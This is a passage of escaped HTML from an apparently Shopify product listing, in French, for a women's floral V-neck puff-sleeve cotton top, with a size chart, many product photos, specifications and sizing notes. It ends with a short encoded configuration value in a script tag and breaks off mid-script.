vacances, le week-end, la famille et le quotidien.\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eTABLEAU DES TAILLES:\u003c\/strong\u003e\u003cbr\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/3456\/8443\/files\/A1061286-44A1-4f5a-86F9-E1325BBF909D_480x480.png?v=1677816773\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0648\/3456\/8443\/files\/A1061286-44A1-4f5a-86F9-E1325BBF909D_480x480.png?v=1677816773\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eModèle montre\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01qQZEwp2FyEnhdvJ9j_!!2208541848948-0-cib.jpg?__r__=1671427889710\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01qQZEwp2FyEnhdvJ9j_!!2208541848948-0-cib.jpg?__r__=1671427889710\" alt=\"黑色花 (1).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01MToX7w2FyEnY8EpLc_!!2208541848948-0-cib.jpg?__r__=1671427889710\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01MToX7w2FyEnY8EpLc_!!2208541848948-0-cib.jpg?__r__=1671427889710\" alt=\"黑色花 (2).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Bl7Yp12FyEnWmUiX6_!!2208541848948-0-cib.jpg?__r__=1671427889710\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Bl7Yp12FyEnWmUiX6_!!2208541848948-0-cib.jpg?__r__=1671427889710\" alt=\"黑色花 (5).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01JQrpfz2FyEnWmWWoc_!!2208541848948-0-cib.jpg?__r__=1671427889711\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01JQrpfz2FyEnWmWWoc_!!2208541848948-0-cib.jpg?__r__=1671427889711\" alt=\"黑色花 (6).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN016uGzLE2FyEnb39JDX_!!2208541848948-0-cib.jpg?__r__=1671427889711\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN016uGzLE2FyEnb39JDX_!!2208541848948-0-cib.jpg?__r__=1671427889711\" alt=\"黑色花 (3).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01p6Hg2M2FyEnf8oQnO_!!2208541848948-0-cib.jpg?__r__=1671427889711\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01p6Hg2M2FyEnf8oQnO_!!2208541848948-0-cib.jpg?__r__=1671427889711\" alt=\"黑色花 (4).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tYQpNB2FyEnf8kbiP_!!2208541848948-0-cib.jpg?__r__=1671427903320\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tYQpNB2FyEnf8kbiP_!!2208541848948-0-cib.jpg?__r__=1671427903320\" alt=\"百合花 (6).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01P6Mb8Q2FyEnb39Ewm_!!2208541848948-0-cib.jpg?__r__=1671427903321\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01P6Mb8Q2FyEnb39Ewm_!!2208541848948-0-cib.jpg?__r__=1671427903321\" alt=\"百合花 (1).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tvMaKi2FyEnY8EDqp_!!2208541848948-0-cib.jpg?__r__=1671427903321\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tvMaKi2FyEnY8EDqp_!!2208541848948-0-cib.jpg?__r__=1671427903321\" alt=\"百合花 (5).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tqqzWY2FyEnYrakmz_!!2208541848948-0-cib.jpg?__r__=1671427903321\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tqqzWY2FyEnYrakmz_!!2208541848948-0-cib.jpg?__r__=1671427903321\" alt=\"百合花 (2).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01jqK47G2FyEnY8DosF_!!2208541848948-0-cib.jpg?__r__=1671427903321\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01jqK47G2FyEnY8DosF_!!2208541848948-0-cib.jpg?__r__=1671427903321\" alt=\"百合花 (3).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01OFBf2p2FyEnYrcQjB_!!2208541848948-0-cib.jpg?__r__=1671427903321\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01OFBf2p2FyEnYrcQjB_!!2208541848948-0-cib.jpg?__r__=1671427903321\" alt=\"百合花 (4).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01gwSthu2FyEnbAA8md_!!2208541848948-0-cib.jpg?__r__=1671427916380\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01gwSthu2FyEnbAA8md_!!2208541848948-0-cib.jpg?__r__=1671427916380\" alt=\"红色花 (1).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01NDDUSG2FyEnbi1m3Z_!!2208541848948-0-cib.jpg?__r__=1671427916381\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01NDDUSG2FyEnbi1m3Z_!!2208541848948-0-cib.jpg?__r__=1671427916381\" alt=\"红色花 (2).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01ApU7fx2FyEnd8AFbF_!!2208541848948-0-cib.jpg?__r__=1671427916381\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01ApU7fx2FyEnd8AFbF_!!2208541848948-0-cib.jpg?__r__=1671427916381\" alt=\"红色花 (3).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01CqncT82FyEnWmWOaa_!!2208541848948-0-cib.jpg?__r__=1671427916381\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01CqncT82FyEnWmWOaa_!!2208541848948-0-cib.jpg?__r__=1671427916381\" alt=\"红色花 (7).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01n9iYIM2FyEngwZ6wK_!!2208541848948-0-cib.jpg?__r__=1671427916381\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01n9iYIM2FyEngwZ6wK_!!2208541848948-0-cib.jpg?__r__=1671427916381\" alt=\"红色花 (5).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Cca4VZ2FyEngwZ2m0_!!2208541848948-0-cib.jpg?__r__=1671427916381\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Cca4VZ2FyEngwZ2m0_!!2208541848948-0-cib.jpg?__r__=1671427916381\" alt=\"红色花 (4).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01UPvnez2FyEnfpIefT_!!2208541848948-0-cib.jpg?__r__=1671427937243\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01UPvnez2FyEnfpIefT_!!2208541848948-0-cib.jpg?__r__=1671427937243\" alt=\"白色花 (5).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Ga4h252FyEnhdsYbH_!!2208541848948-0-cib.jpg?__r__=1671427937243\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Ga4h252FyEnhdsYbH_!!2208541848948-0-cib.jpg?__r__=1671427937243\" alt=\"白色花 (6).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01dtj3EU2FyEngwXtrT_!!2208541848948-0-cib.jpg?__r__=1671427937243\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01dtj3EU2FyEngwXtrT_!!2208541848948-0-cib.jpg?__r__=1671427937243\" alt=\"白色花 (1).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01zhbxqc2FyEnY8FE9p_!!2208541848948-0-cib.jpg?__r__=1671427937243\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01zhbxqc2FyEnY8FE9p_!!2208541848948-0-cib.jpg?__r__=1671427937243\" alt=\"白色花 (3).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01pKuxVQ2FyEnf8ijBc_!!2208541848948-0-cib.jpg?__r__=1671427937243\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01pKuxVQ2FyEnf8ijBc_!!2208541848948-0-cib.jpg?__r__=1671427937243\" alt=\"白色花 (2).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01KsQZz62FyEnjfghnK_!!2208541848948-0-cib.jpg?__r__=1671427937243\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01KsQZz62FyEnjfghnK_!!2208541848948-0-cib.jpg?__r__=1671427937243\" alt=\"白色花 (4).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01EFAfG62FyEnhdpTET_!!2208541848948-0-cib.jpg?__r__=1671427949979\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01EFAfG62FyEnhdpTET_!!2208541848948-0-cib.jpg?__r__=1671427949979\" alt=\"5号花 (6).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01o1Zzlu2FyEnbA5NPC_!!2208541848948-0-cib.jpg?__r__=1671427949979\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01o1Zzlu2FyEnbA5NPC_!!2208541848948-0-cib.jpg?__r__=1671427949979\" alt=\"5号花 (5).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01eTm2272FyEnfpFu4n_!!2208541848948-0-cib.jpg?__r__=1671427949979\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01eTm2272FyEnfpFu4n_!!2208541848948-0-cib.jpg?__r__=1671427949979\" alt=\"5号花 (1).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01G9KRm92FyEnS03Gnz_!!2208541848948-0-cib.jpg?__r__=1671427949979\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01G9KRm92FyEnS03Gnz_!!2208541848948-0-cib.jpg?__r__=1671427949979\" alt=\"5号花 (2).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01kJusyB2FyEnb34LFo_!!2208541848948-0-cib.jpg?__r__=1671427949979\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01kJusyB2FyEnb34LFo_!!2208541848948-0-cib.jpg?__r__=1671427949979\" alt=\"5号花 (3).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01LUUHpZ2FyEnWmSEUH_!!2208541848948-0-cib.jpg?__r__=1671427949980\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01LUUHpZ2FyEnWmSEUH_!!2208541848948-0-cib.jpg?__r__=1671427949980\" alt=\"5号花 (4).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tzshAk2FyEnYrXvsG_!!2208541848948-0-cib.jpg?__r__=1671427968526\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tzshAk2FyEnYrXvsG_!!2208541848948-0-cib.jpg?__r__=1671427968526\" alt=\"4号花 (1).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01aGblG82FyEnb35so0_!!2208541848948-0-cib.jpg?__r__=1671427968527\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01aGblG82FyEnb35so0_!!2208541848948-0-cib.jpg?__r__=1671427968527\" alt=\"4号花 (2).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Cy0lO72FyEnf8iaj3_!!2208541848948-0-cib.jpg?__r__=1671427968527\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Cy0lO72FyEnf8iaj3_!!2208541848948-0-cib.jpg?__r__=1671427968527\" alt=\"4号花 (5).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01R9BQ8U2FyEneL3jhe_!!2208541848948-0-cib.jpg?__r__=1671427968527\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01R9BQ8U2FyEneL3jhe_!!2208541848948-0-cib.jpg?__r__=1671427968527\" alt=\"4号花 (3).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tRQvSE2FyEngwW9eo_!!2208541848948-0-cib.jpg?__r__=1671427968527\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tRQvSE2FyEngwW9eo_!!2208541848948-0-cib.jpg?__r__=1671427968527\" alt=\"4号花 (6).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01BptNiO2FyEnf8hJhE_!!2208541848948-0-cib.jpg?__r__=1671427968527\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01BptNiO2FyEnf8hJhE_!!2208541848948-0-cib.jpg?__r__=1671427968527\" alt=\"4号花 (4).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Y9RGAC2FyEnbA0sa9_!!2208541848948-0-cib.jpg?__r__=1671427985915\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Y9RGAC2FyEnbA0sa9_!!2208541848948-0-cib.jpg?__r__=1671427985915\" alt=\"3号花 (2).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01ddWhj82FyEnbhwjpl_!!2208541848948-0-cib.jpg?__r__=1671427985916\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01ddWhj82FyEnbhwjpl_!!2208541848948-0-cib.jpg?__r__=1671427985916\" alt=\"3号花 (6).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Ee2HPH2FyEnhdpXCM_!!2208541848948-0-cib.jpg?__r__=1671427985916\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Ee2HPH2FyEnhdpXCM_!!2208541848948-0-cib.jpg?__r__=1671427985916\" alt=\"3号花 (5).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01jVIAHT2FyEnS040Ms_!!2208541848948-0-cib.jpg?__r__=1671427985916\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01jVIAHT2FyEnS040Ms_!!2208541848948-0-cib.jpg?__r__=1671427985916\" alt=\"3号花 (3).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01OC3ifY2FyEnfpEcu5_!!2208541848948-0-cib.jpg?__r__=1671427985916\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01OC3ifY2FyEnfpEcu5_!!2208541848948-0-cib.jpg?__r__=1671427985916\" alt=\"3号花 (1).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01drQEXa2FyEnY8AvnE_!!2208541848948-0-cib.jpg?__r__=1671427985916\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01drQEXa2FyEnY8AvnE_!!2208541848948-0-cib.jpg?__r__=1671427985916\" alt=\"3号花 (4).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01jHFsKz2FyEnd81K1U_!!2208541848948-0-cib.jpg?__r__=1671427996088\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01jHFsKz2FyEnd81K1U_!!2208541848948-0-cib.jpg?__r__=1671427996088\" alt=\"2号花色 (6).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01XBS6E92FyEnb31vLs_!!2208541848948-0-cib.jpg?__r__=1671427996089\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01XBS6E92FyEnb31vLs_!!2208541848948-0-cib.jpg?__r__=1671427996089\" alt=\"2号花色 (5).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01OEBtas2FyEnfpBsLX_!!2208541848948-0-cib.jpg?__r__=1671427996089\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01OEBtas2FyEnfpBsLX_!!2208541848948-0-cib.jpg?__r__=1671427996089\" alt=\"2号花色 (4).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01zELZwe2FyEnYrVmfy_!!2208541848948-0-cib.jpg?__r__=1671427996089\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01zELZwe2FyEnYrVmfy_!!2208541848948-0-cib.jpg?__r__=1671427996089\" alt=\"2号花色 (2).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01oq2hg42FyEnRzzNLw_!!2208541848948-0-cib.jpg?__r__=1671427996089\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01oq2hg42FyEnRzzNLw_!!2208541848948-0-cib.jpg?__r__=1671427996089\" alt=\"2号花色 (1).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01q9DN672FyEnbA2Q8Q_!!2208541848948-0-cib.jpg?__r__=1671427996089\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01q9DN672FyEnbA2Q8Q_!!2208541848948-0-cib.jpg?__r__=1671427996089\" alt=\"2号花色 (3).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Vtps582FyEnY87VZW_!!2208541848948-0-cib.jpg?__r__=1671428006371\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01Vtps582FyEnY87VZW_!!2208541848948-0-cib.jpg?__r__=1671428006371\" alt=\"1号花 (1).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01MgeOEk2FyEnd7w5V7_!!2208541848948-0-cib.jpg?__r__=1671428006371\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01MgeOEk2FyEnd7w5V7_!!2208541848948-0-cib.jpg?__r__=1671428006371\" alt=\"1号花 (2).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01LfY0Xg2FyEngwSrgk_!!2208541848948-0-cib.jpg?__r__=1671428006371\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01LfY0Xg2FyEngwSrgk_!!2208541848948-0-cib.jpg?__r__=1671428006371\" alt=\"1号花 (3).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tMDbPZ2FyEnbA2ksv_!!2208541848948-0-cib.jpg?__r__=1671428006371\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01tMDbPZ2FyEnbA2ksv_!!2208541848948-0-cib.jpg?__r__=1671428006371\" alt=\"1号花 (6).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN017kwIuY2FyEnd7yls8_!!2208541848948-0-cib.jpg?__r__=1671428006371\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN017kwIuY2FyEnd7yls8_!!2208541848948-0-cib.jpg?__r__=1671428006371\" alt=\"1号花 (5).jpg\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cbr class=\"img-brk\"\u003e\u003cimg class=\"desc-img-loaded\" src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01ecCKZo2FyEngwQeWO_!!2208541848948-0-cib.jpg?__r__=1671428006371\" data-lazyload-src=\"https:\/\/cbu01.alicdn.com\/img\/ibank\/O1CN01ecCKZo2FyEngwQeWO_!!2208541848948-0-cib.jpg?__r__=1671428006371\" alt=\"1号花 (4).jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSpécification:\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eMatériel: Coton\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003eSaison: Été\u003cbr\u003e\u003cbr\u003ePoids : 280g\u003cbr\u003e\u003cbr\u003eTaille : S-2XL\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eL'emballage comprend :\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e1 x haut à manches bouffantes à col en V et à fleurs pour femmes\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eNote\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eEn raison des mesures manuelles, veuillez autoriser de légers écarts de mesure.\u003c\/li\u003e\n\u003cli\u003eEn raison des différents effets d'affichage et d'éclairage, la couleur réelle de l'article peut être légèrement différente de la couleur affichée sur l'image.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMTI1h\/LzE3FQlKyWTFCPLNPPk1BSL1KREU0tjE+PUVHNTYzPL5DRLU3MLM6VaAFQjGUU=\"\u003c\/script\u003e \u003cscript\u003e\n  var 